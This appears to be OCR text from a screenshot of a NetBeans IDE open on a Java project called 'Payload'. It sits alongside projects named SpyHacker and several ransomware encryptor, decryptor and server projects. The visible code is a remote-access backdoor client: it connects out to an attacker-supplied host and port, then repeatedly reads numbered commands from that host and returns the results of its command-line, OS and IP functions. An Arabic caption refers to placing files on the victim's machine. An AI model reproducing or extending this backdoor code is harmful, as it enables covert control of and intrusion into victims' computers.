 payload - NetBeans IDE 8.0.2
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Proj... Servi... Files
Start Page Payload.java SpyHacker.java
Source History
Payload.java
Libraries
PitzaProblem_hashCode2020
Source Packages
pitzaproblem_hashcode2
PitzaProblem_hashC
Libraries
ransomware_dec
ransomware_enc
ransomware_gasa_decrypting
ransomware_gasa_encrypting
ransomware_gasa_server
SpyHacker
Source Packages
<default package>
SpyHacker.class
SpyHacker.java
Libraries
get_os - Navigator
Members <empty>
Payload
action(int msgin) : String
commandLine(String cmd) : Strin
getGlobal_ip() : String
get_os() : String
main(String[] args)
26 * @param args the command line arguments
27 */
28
29
public static void main(String[] args) throws IOException {
31
32 int port = 0;
33 try {
34 port = Integer.parseInt(args[1]);
35 } catch (Exception e) {
36
37 }
38 //Socket s = new Socket("192.168.1.200", 8080);
39 Socket s=new Socket(/*vars[0]*/args[0],port);
40 DataInputStream dis = new DataInputStream(s.getInputStream());
41 DataOutputStream dos = new DataOutputStream(s.getOutputStream());
42
String msgin = "", msgout = "";
44
45 try {
46 while (!msgin.equals("6")) {
47 msgin = dis.readUTF();
48
49 msgout = action(Integer.parseInt(msgin));
50 dos.writeUTF(msgout);
51
52 }
وضع ملفات عنذ الضحية
140:25 INS